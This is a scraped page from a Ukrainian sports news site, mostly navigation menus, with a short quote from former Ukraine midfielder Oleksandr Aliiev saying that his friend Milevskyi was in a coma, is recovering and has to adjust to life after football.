		<li id="menu-item-45863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45863"><a class="dropdown-item" title="ЮНАЦЬКА ЛІГА УЄФА" href="https://sportyvka.com.ua/category/novyny/yevrokubki/yunatska-liha-uyefa">ЮНАЦЬКА ЛІГА УЄФА</a></li>
	</ul>
</li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-413 dropdown"><a class="dropdown-item" title="ЄВРОЧЕМПІОНАТИ" href="https://sportyvka.com.ua/category/novyny/eurochamps">ЄВРОЧЕМПІОНАТИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-859 dropdown"><a class="dropdown-item" title="АНГЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/apl">АНГЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53350"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881 dropdown"><a class="dropdown-item" title="ІСПАНІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/primera">ІСПАНІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/primera-primera-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53360"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/primera-primera-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-893 dropdown"><a class="dropdown-item" title="ІТАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/serie-a">ІТАЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19048"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-19047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19047"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-903 dropdown"><a class="dropdown-item" title="НІМЕЧЧИНА" href="https://sportyvka.com.ua/category/novyny/eurochamps/bundesliga">НІМЕЧЧИНА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35406"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1003 dropdown"><a class="dropdown-item" title="ФРАНЦІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-1">ФРАНЦІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35445"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-45860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45860"><a class="dropdown-item" title="НІДЕРЛАНДИ" href="https://sportyvka.com.ua/category/novyny/eurochamps/niderlandy">НІДЕРЛАНДИ</a></li>
		<li id="menu-item-45856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45856"><a class="dropdown-item" title="ПОРТУГАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/portugaliya">ПОРТУГАЛІЯ</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a class="dropdown-item" title="БЕЛЬГІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-jupiler">БЕЛЬГІЯ</a></li>
		<li id="menu-item-45858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45858"><a class="dropdown-item" title="ШОТЛАНДІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/shotlandiia">ШОТЛАНДІЯ</a></li>
		<li id="menu-item-45859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45859"><a class="dropdown-item" title="АВСТРІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/avstriia">АВСТРІЯ</a></li>
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a class="dropdown-item" title="ПОЛЬЩА" href="https://sportyvka.com.ua/category/novyny/eurochamps/ekstraklasa">ПОЛЬЩА</a></li>
	</ul>
</li>
	<li id="menu-item-45817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45817"><a class="dropdown-item" title="НАЦІОНАЛЬНІ ЗБІРНІ" href="https://sportyvka.com.ua/category/novyny/natsionalni-zbirni">НАЦІОНАЛЬНІ ЗБІРНІ</a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38331"><a class="dropdown-item" title="ПОЗА ЄВРОПОЮ" href="https://sportyvka.com.ua/category/novyny/za-okeanom">ПОЗА ЄВРОПОЮ</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-988 dropdown"><a class="dropdown-item" title="ІГРОВІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/ihrovi">ІГРОВІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a class="dropdown-item" title="ТЕНІС" href="https://sportyvka.com.ua/category/novyny/ihrovi/tennis">ТЕНІС</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a class="dropdown-item" title="БАСКЕТБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/basketball">БАСКЕТБОЛ</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a class="dropdown-item" title="ХОКЕЙ" href="https://sportyvka.com.ua/category/novyny/ihrovi/hockey">ХОКЕЙ</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a class="dropdown-item" title="ГАНДБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/handball">ГАНДБОЛ</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a class="dropdown-item" title="ВОЛЕЙБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/valleyball">ВОЛЕЙБОЛ</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a class="dropdown-item" title="ВОДНЕ ПОЛО" href="https://sportyvka.com.ua/category/novyny/ihrovi/vodne-polo">ВОДНЕ ПОЛО</a></li>
		<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a class="dropdown-item" title="ФУТЗАЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/futzal">ФУТЗАЛ</a></li>
	</ul>
</li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-995 dropdown"><a class="dropdown-item" title="ІНШІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/inshi">ІНШІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a class="dropdown-item" title="БІАТЛОН" href="https://sportyvka.com.ua/category/novyny/inshi/biathlon">БІАТЛОН</a></li>
		<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a class="dropdown-item" title="БОКС" href="https://sportyvka.com.ua/category/novyny/inshi/boxing">БОКС</a></li>
		<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a class="dropdown-item" title="ЛЕГКА АТЛЕТИКА" href="https://sportyvka.com.ua/category/novyny/inshi/athletics">ЛЕГКА АТЛЕТИКА</a></li>
		<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a class="dropdown-item" title="БОРОТЬБА" href="https://sportyvka.com.ua/category/novyny/inshi/wrestling">БОРОТЬБА</a></li>
		<li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059"><a class="dropdown-item" title="ДЗЮДО" href="https://sportyvka.com.ua/category/novyny/inshi/dzyudo">ДЗЮДО</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a class="dropdown-item" title="ПЛАВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/swimming">ПЛАВАННЯ</a></li>
		<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001"><a class="dropdown-item" title="ФЕХТУВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/fencing">ФЕХТУВАННЯ</a></li>
		<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a class="dropdown-item" title="ФОРМУЛА-1" href="https://sportyvka.com.ua/category/novyny/inshi/formula-1">ФОРМУЛА-1</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307 dropdown"><a class="nav-link" title="3. ГЛАС НАРОДУ" href="https://sportyvka.com.ua/hlas" data-toggle="dropdown" class="dropdown-toggle">3. ГЛАС НАРОДУ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a class="dropdown-item" title="Опитування" href="https://sportyvka.com.ua/opytuvannia">Опитування</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85"><a class="nav-link" title="4. ПРЯМА МОВА" href="https://sportyvka.com.ua/category/priama-mova">4. ПРЯМА МОВА</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="nav-link" title="5. ВІДЕО" href="https://sportyvka.com.ua/category/video">5. ВІДЕО</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a class="nav-link" title="6. НАЖИВО" href="https://sportyvka.com.ua/nazhyvo">6. НАЖИВО</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a class="nav-link" title="7. ІНСАЙДИ" href="https://sportyvka.com.ua/category/insaidy">7. ІНСАЙДИ</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="nav-link" title="8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ" href="https://sportyvka.com.ua/category/paralelna-realnist">8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ</a></li>
<li id="menu-item-20131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20131 dropdown"><a class="nav-link" title="9. ОЙ Я ЛУСНУ!" href="https://sportyvka.com.ua/oy-ia-lusnu" data-toggle="dropdown" class="dropdown-toggle">9. ОЙ Я ЛУСНУ! </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22257"><a class="dropdown-item" title="Відеоприколи" href="https://sportyvka.com.ua/videoprykoly">Відеоприколи</a></li>
	<li id="menu-item-20132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20132"><a class="dropdown-item" title="Меми" href="https://sportyvka.com.ua/memy">Меми</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" title="Актаульні анекдоти" href="https://sportyvka.com.ua/category/anekdoty">Актаульні анекдоти</a></li>
	<li id="menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20211"><a class="dropdown-item" title="Анекдоти про бокс" href="https://sportyvka.com.ua/anekdoty-pro-boks">Анекдоти про бокс</a></li>
	<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a class="dropdown-item" title="Анекдоти про збірну Росії" href="https://sportyvka.com.ua/anekdoty-pro-zbirnu-rosii">Анекдоти про збірну Росії</a></li>
	<li id="menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20145"><a class="dropdown-item" title="Анекдоти про парашатустів" href="https://sportyvka.com.ua/anekdoty-pro-parashatustiv">Анекдоти про парашатустів</a></li>
	<li id="menu-item-20144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20144"><a class="dropdown-item" title="Анекдоти про фігурне катання" href="https://sportyvka.com.ua/anekdoty-pro-fihurne-katannia">Анекдоти про фігурне катання</a></li>
</ul>
</li>
<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11978 dropdown"><a class="nav-link" title="10. ПРОГНОЗИ" href="https://sportyvka.com.ua/predictions" data-toggle="dropdown" class="dropdown-toggle">10. ПРОГНОЗИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-39199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39199 dropdown"><a class="dropdown-item" title="Ліга чемпіонів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Ліга чемпіонів</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-20279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-20280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39200 dropdown"><a class="dropdown-item" title="Українська прем&#039;єр-ліга" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Українська прем&#8217;єр-ліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17877"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-37948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39201 dropdown"><a class="dropdown-item" title="АПЛ" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">АПЛ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-34624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34624"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39202 dropdown"><a class="dropdown-item" title="Прімера" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Прімера</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17949"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17950"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39203 dropdown"><a class="dropdown-item" title="Серія А" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Серія А</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18667"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-54478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54478"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39204 dropdown"><a class="dropdown-item" title="Бундесліга" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Бундесліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17996"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17997"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39205 dropdown"><a class="dropdown-item" title="Ліга 1" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Ліга 1</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17879"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-35446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35446"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a class="dropdown-item" title="Правила прогнозів" href="https://sportyvka.com.ua/pravyla-prohnoziv">Правила прогнозів</a></li>
</ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 dropdown"><a class="nav-link" title="11. ВІКТОРИНИ" href="https://sportyvka.com.ua/viktoryny" data-toggle="dropdown" class="dropdown-toggle">11. ВІКТОРИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a class="dropdown-item" title="Квізи" href="https://sportyvka.com.ua/kvizy">Квізи</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a class="dropdown-item" title="1+1" href="https://sportyvka.com.ua/11-2">1+1</a></li>
	<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a class="dropdown-item" title="Архів запитань" href="https://sportyvka.com.ua/arxiv-zapitan">Архів запитань</a></li>
</ul>
</li>
<li id="menu-item-12735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12735 dropdown"><a class="nav-link" title="12. СТАВКИ" href="https://sportyvka.com.ua/stavky" data-toggle="dropdown" class="dropdown-toggle">12. СТАВКИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12733"><a class="dropdown-item" title="Колективний розум проти букмекерської контори" href="https://sportyvka.com.ua/kolektyvnyy-rozum-proty-bukmekerskoi-kontory">Колективний розум проти букмекерської контори</a></li>
	<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12734"><a class="dropdown-item" title="Як вигравати у букмекерів" href="https://sportyvka.com.ua/yak-vyhravaty-u-bukmekeriv">Як вигравати у букмекерів</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a class="nav-link" title="13. О НА МАЄШ!" href="https://sportyvka.com.ua/category/zhovtyzna">13. О НА МАЄШ!</a></li>
<li id="menu-item-41198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41198 dropdown"><a class="nav-link" title="14. ЄВРО-2024" href="https://sportyvka.com.ua/category/yevro-2024" data-toggle="dropdown" class="dropdown-toggle">14. ЄВРО-2024 </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45862 dropdown"><a class="dropdown-item" title="АРХІВ ЗБІРНИХ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh">АРХІВ ЗБІРНИХ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a class="dropdown-item" title="ЛІГА НАЦІЙ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy/liha-natsiy">ЛІГА НАЦІЙ</a></li>
		<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40995 dropdown"><a class="dropdown-item" title="КАТАР-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022">КАТАР-2022</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-44103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44103"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022?action=calendar">Календар</a></li>
			<li id="menu-item-44104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44104"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022">Турнірні таблиці</a></li>
			<li id="menu-item-20216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20216"><a class="dropdown-item" title="ВІДБІР НА ЧС-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/chs">ВІДБІР НА ЧС-2022</a></li>
			<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40996"><a class="dropdown-item" title="НАВКОЛО ЧЕМПІОНАТУ СВІТУ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu">НАВКОЛО ЧЕМПІОНАТУ СВІТУ</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="nav-link" title="15. КОЛО СПОРТУ" href="https://sportyvka.com.ua/category/kolo-sportu">15. КОЛО СПОРТУ</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a class="nav-link" title="16. КОМУ ЗА 16" href="https://sportyvka.com.ua/category/za-16">16. КОМУ ЗА 16</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                        <!--== Home Slider ==-->
                <!--==/ Home Slider ==-->
        <!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header mb-30">
                                        <div class="mg-blog-category mb-1"> 
                      <a class="newses-categories category-color-2" href="https://sportyvka.com.ua/category/zhovtyzna" alt="Переглянути всі записи в 13. О НА МАЄШ!"> 
                                 13. О НА МАЄШ!
                             </a><a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/priama-mova" alt="Переглянути всі записи в 4. ПРЯМА МОВА"> 
                                 4. ПРЯМА МОВА
                             </a><a class="newses-categories category-color-2" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy" alt="Переглянути всі записи в ЧЕМПІОНАТ УКРАЇНИ"> 
                                 ЧЕМПІОНАТ УКРАЇНИ
                             </a>                </div>
                                  <h1 class="title">Олександр АЛІЄВ: «Мілевський був у комі»</h1>
              <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      26 Жов 2023, 16:00					  </span>
                                        <span class="newses-tags"><i class="fa fa-tag"></i>
                      <a href="https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html"><a href="https://sportyvka.com.ua/tag/aliyev" rel="tag">Алієв</a>, <a href="https://sportyvka.com.ua/tag/milevskyy" rel="tag">Мілевський</a></a>
                    </span>
                                    </div>
                </div>
                          </div>
        </div>
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
                            <article class="small single p-3">
                
<div class="wp-block-media-text is-stacked-on-mobile" style="grid-template-columns:38% auto"><figure class="wp-block-media-text__media"><img decoding="async" fetchpriority="high" width="660" height="440" src="https://sportyvka.com.ua/wp-content/uploads/2023/10/alie.jpg" alt="" class="wp-image-59434 size-full" srcset="https://sportyvka.com.ua/wp-content/uploads/2023/10/alie.jpg 660w, https://sportyvka.com.ua/wp-content/uploads/2023/10/alie-300x200.jpg 300w, https://sportyvka.com.ua/wp-content/uploads/2023/10/alie-310x207.jpg 310w, https://sportyvka.com.ua/wp-content/uploads/2023/10/alie-60x40.jpg 60w, https://sportyvka.com.ua/wp-content/uploads/2023/10/alie-50x33.jpg 50w, https://sportyvka.com.ua/wp-content/uploads/2023/10/alie-100x67.jpg 100w" sizes="(max-width: 660px) 100vw, 660px" /></figure><div class="wp-block-media-text__content">
<blockquote class="wp-block-quote">
<p>Так, Мілевський був у комі. Зараз я кожен день у нього. Слава Богу, він одужує, лікується. Зрозуміло, у нього багато доброзичливців, багато хто цікавиться його станом. Але й багато таких, хто бажає йому зла. Багато таких. Йому потрібно перебудуватися, забути, що він був футболістом. Усе, цей час минув. Зараз у нього новий етап у житті. Точно так, як і в мене. Життя на цьому не закінчується. Може, тепер життя буде навіть кращим, ніж те, що було раніше, у футболі. Так, перебудовуватися важко, але треба. На те ти й мужик.</p>
</blockquote>
</div></div>



<p class="has-text-align-right"><strong><em>Олександр АЛІЄВ (колишній півзахисник збірної України)</em></strong></p>



